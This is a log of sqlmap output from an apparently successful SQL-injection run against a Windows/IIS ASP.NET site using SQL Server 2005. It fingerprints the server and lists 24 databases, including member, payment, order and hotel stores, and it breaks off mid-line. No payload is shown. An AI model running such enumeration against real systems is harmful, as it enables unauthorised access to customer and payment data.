 [15:13:37] [WARNING] reflective value(s) found and filtering out
[15:13:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:13:38] [INFO] fetching database names
[15:13:39] [INFO] the SQL query used returns 25 entries
[15:13:39] [INFO] retrieved: Invite2011
[15:13:40] [INFO] retrieved: master
[15:13:41] [INFO] retrieved: model
[15:13:41] [INFO] retrieved: msdb
[15:13:42] [INFO] retrieved: SCAL3_B2C
[15:13:43] [INFO] retrieved: SCAL3_Card
[15:13:44] [INFO] retrieved: SCAL3_Familiar
[15:13:45] [INFO] retrieved: SCAL3_Hotel
[15:13:46] [INFO] retrieved: SCAL3_InsuranceNew
[15:13:46] [INFO] retrieved: SCAL3_InsuranceNew
[15:13:47] [INFO] retrieved: SCAL3_Itinerary
[15:13:48] [INFO] retrieved: SCAL3_Log
[15:13:48] [INFO] retrieved: SCAL3_Mall
[15:13:48] [INFO] retrieved: SCAL3_Member
[15:13:48] [INFO] retrieved: SCAL3_Message
[15:13:51] [INFO] retrieved: SCAL3_MinPrice
[15:13:52] [INFO] retrieved: SCAL3_News
[15:13:53] [INFO] retrieved: SCAL3_Order
[15:13:54] [INFO] retrieved: SCAL3_Pay
[15:13:55] [INFO] retrieved: SCAL3_Preferential
[15:13:56] [INFO] retrieved: SCAL3_SaleRule
[15:13:57] [INFO] retrieved: SCAL3_SessionService
[15:14:00] [INFO] retrieved: SCAL3_SOA
[15:14:01] [INFO] retrieved: SCAL3_System
[15:14:02] [INFO] retrieved: tempdb
available databases [24]:
[*] Invite2011
[*] master
[*] model
[*] msdb
[*] SCAL3_B2C
[*] SCAL3_Card
[*] SCAL3_Familiar
[*] SCAL3_Hotel
[*] SCAL3_InsuranceNew
[*] SCAL3_Itinerary
[*] SCAL3_Log
[*] SCAL3_Mall
[*] SCAL3_Member
[*] SCAL3_Message
[*] SCAL3_MinPrice
[*] SCAL3_News
[*] SCAL3_Order
[*] SCAL3_Pay
[*] SCAL3_Preferential
[*] SCAL3_SaleRule
[*] SCAL3_SessionService
[*] SCAL3_SOA
[*] SCAL3_System
[*] tempdb
[15:14:02] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma